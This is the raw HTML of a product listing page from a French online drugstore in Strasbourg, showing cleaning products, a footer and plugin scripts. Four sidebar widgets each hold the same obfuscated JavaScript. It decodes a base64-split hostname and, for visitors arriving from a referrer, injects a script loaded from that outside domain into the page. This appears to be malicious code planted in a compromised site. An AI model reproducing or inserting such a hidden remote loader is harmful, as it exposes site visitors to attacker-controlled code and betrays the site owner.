		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3955" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3946 status-publish first instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/emulsion-vitrifiante-1l-avel/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Émulsion vitrifiante (1L) - AVEL" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121201/entretien-bidon-emulsion-sols-1l-1000-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121201/entretien-bidon-emulsion-sols-1l-1000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Émulsion vitrifiante (1L) - AVEL" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120923/entretien-bidon-emulsion-sols-1l-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120923/entretien-bidon-emulsion-sols-1l-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/emulsion-vitrifiante-1l-avel/">
	<h3 class="woocommerce-loop-product__title">Émulsion vitrifiante (1L) &#8211; AVEL</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3946" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3946" data-product_sku="entretien-bidon-emulsion-sols-1l" aria-label="Ajouter au panier : &ldquo;Émulsion vitrifiante (1L) - AVEL&rdquo;" rel="nofollow" data-success_message="« Émulsion vitrifiante (1L) - AVEL » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3946" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3946 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3946"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3946,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3946&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3946"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3946" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3957 status-publish instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/detergent-lessive-liquide-main-in-viaggio-100-ml-nuncas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Détergent lessive liquide main &quot;In Viaggio&quot; (100 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121238/entretien-detergent-inviaggio-nuncas-100ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121238/entretien-detergent-inviaggio-nuncas-100ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Détergent lessive liquide main &quot;In Viaggio&quot; (100 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120947/entretien-detergent-inviaggio-nuncas-100ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120947/entretien-detergent-inviaggio-nuncas-100ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/detergent-lessive-liquide-main-in-viaggio-100-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Détergent lessive liquide main « In Viaggio » (100 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3957" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3957" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3957" data-product_sku="entretien-detergent-inviaggio-nuncas-100ml" aria-label="Ajouter au panier : &ldquo;Détergent lessive liquide main &quot;In Viaggio&quot; (100 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Détergent lessive liquide main &quot;In Viaggio&quot; (100 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3957" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3957 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3957"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3957,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3957&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3957"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3957" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
															<div data-rocket-location-hash="ded0e391ddbc31fdd98d06aa159e00bd" class="container sidebar content-bottom-wrapper">
						
					<div class="row">

																						<div class="col-lg-3">
										<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
									
						</div>
					</div>
				
				</div><!-- end main -->

				
				<div data-rocket-location-hash="586b3c34b3db2258de2c628696663bf2" class="footer-wrapper">

															<footer data-rocket-location-hash="b55cd6261b1cc13b3b53d6f43a474919" id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="5556" class="elementor elementor-5556 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-623658c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="623658c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47c1a7dc" data-id="47c1a7dc" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57714356 elementor-widget elementor-widget-image" data-id="57714356" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://drogueriemonvoisin.fr">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6371" alt="" data-lazy-srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png 1024w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-768x768.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-640x640.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-400x400.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-600x600.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png" /><noscript><img width="1024" height="1024" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png" class="attachment-large size-large wp-image-6371" alt="" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png 1024w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-768x768.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-640x640.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-400x400.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-600x600.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-675d7c5d elementor-widget elementor-widget-text-editor" data-id="675d7c5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Implantée au-cœur de Strasbourg depuis plus de 60 ans, la Droguerie Monvoisin est une enseigne indépendante de proximité qui vous offre une vaste palette d’articles sélectionnés avec soin.								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3afeaf07" data-id="3afeaf07" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f09f217 elementor-widget elementor-widget-heading" data-id="f09f217" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">DROGUERIE MONVOISIN</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76b70b5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76b70b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/lesprit-droguerie-monvoisin/">

											<span class="elementor-icon-list-text">L'esprit droguerie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/service-depannage-monvoisin/">

											<span class="elementor-icon-list-text">Service dépannage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/politique-de-confidentialite/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-de-livraison/">

											<span class="elementor-icon-list-text">Conditions de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-de-livraison/">

											<span class="elementor-icon-list-text">Conditions de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/click-collect/">

											<span class="elementor-icon-list-text">click &amp; collect</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7340f45e" data-id="7340f45e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fa954dc elementor-widget elementor-widget-heading" data-id="1fa954dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS DE CONTACT</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-69771e28 elementor-widget elementor-widget-text-editor" data-id="69771e28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Adresse: </strong><br>
Droguerie Monvoisin &#8211; 28A boulevard d’Anvers, 67000 Strasbourg<br>
<strong>Téléphone: </strong><br>
03 88 44 90 82<br>
<strong>Horaires: </strong><br>
Lun &#8211; Ven : 09:00 &#8211; 19:00<br>
Samedi : 09:00 &#8211; 18:00								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-51f834f5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51f834f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fa9b9e5" data-id="7fa9b9e5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4db8d17d elementor-widget elementor-widget-heading" data-id="4db8d17d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© Droguerie Monvoisin Strasbourg All Rights Reserved - Hébergé par <a href="https://hostay.fr">Hostay</a>, une marque de <a href="https://qwenty.fr">Qwenty</a></h3>				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div data-rocket-location-hash="86e9e1c619108c82fc0172583de3aa37" class="after-loading-success-message style-3">
					<div data-rocket-location-hash="a0aaea22bba1d5bbe2975938808fb96e" class="success-message-container d-none">
				<div data-rocket-location-hash="831284e916115aad9017549ef6f9da74" class="msg-box">
					<div class="msg">
												<div class="product-name"></div> a été ajouté à votre panier.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">Voir le panier</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://drogueriemonvoisin.fr/checkout/">Commander</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="e9b71f18b9f72b23c1cd9a95e5d6e9b1" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div data-rocket-location-hash="3e94f54a43cfe85b3d1e867c86642fd6" class="pswp__bg"></div>
	<div data-rocket-location-hash="985ebe0d20b87e241f96978de19d7cab" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="45f9233098fd28fab5745fe7cc8c3eef" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9e1bcfe3a9f2a8b35efcc37822decad1" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768942287' media='all' />
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_cadre","pa_color","pa_composition","pa_size","pa_taille"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":",","precision":2,"format":"%v%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"995b1be0ed","render_remaining_terms":"de699509a7","get_filter_terms":"be1154cb9c"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
